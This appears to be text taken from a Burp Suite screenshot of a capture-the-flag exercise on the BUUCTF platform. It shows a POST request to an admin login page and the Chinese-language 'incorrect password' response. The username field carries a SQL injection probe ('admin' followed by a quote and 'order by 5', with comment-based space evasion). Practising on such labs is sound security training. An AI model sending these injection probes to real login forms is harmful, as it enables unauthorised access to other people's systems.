 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
Request
Pretty Raw Hex \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn/admin/login.php
13 Cookie: UM_distinctid=1787bfbc8ad2b0-0dabe06de0f9c98-4c3f237d-100200-1787bfbc8ae248; PHPSESSID=
809loe1oe0le0sv3oto233ta30
14 Upgrade-Insecure-Requests: 1
15
16 user=admin%27/**/order/**/by/**/5#&password=dddd&code=&submit=true&submit.x=59&submit.y=38
Search... 0 matches
Response
Pretty Raw Hex Render \n
43 <div class="msg_fan">
操作信息
</div>
<!--当前位置-->
44 <div class="msg_contain">
45 <p style="font-weight:bold;color:#1566B3">
输入的密码不正确
</p>
<p>
页面将在<span id="is_time"></span>
秒后自动返回
</p>
<p id="time_url">
<a href="javascript:window.history.back(-1);">返回上一页</a>
</p>
<script type="text/javascript">
time_go();
</script>
</div>
46 </div>
47
48 </body>
49 </html>
50
Search... 0 matches
INSPECTOR
Done 1,592 bytes | 50 millis
66b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn